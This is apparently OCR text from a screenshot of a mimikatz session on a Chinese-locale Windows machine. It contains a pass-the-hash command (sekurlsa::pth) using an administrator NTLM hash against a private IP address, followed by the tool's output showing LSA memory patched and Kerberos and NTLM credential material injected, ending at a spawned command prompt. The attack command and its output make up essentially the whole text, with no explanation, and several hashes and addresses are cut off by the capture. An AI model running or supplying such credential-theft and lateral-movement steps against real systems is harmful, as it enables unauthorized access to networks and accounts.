 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
ssp :
credman :
mimikatz #
mimikatz #
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.114.142 /ntlm:642ee
818ad1747197ee7813b4ede7ecc
user : administrator
domain : 192.168.114.142
program : cmd.exe
impers. : no
NTLM : 642ee818ad1747197ee7813b4ede
| PID 3984
| TID 828
| LSA Process is now R/W
| LUID 0 ; 1178749 (00000000:0011fc
\_ msv1_0 - data copy @ 0000000001
\_ kerberos - data copy @ 0000000001
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000014D
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
CH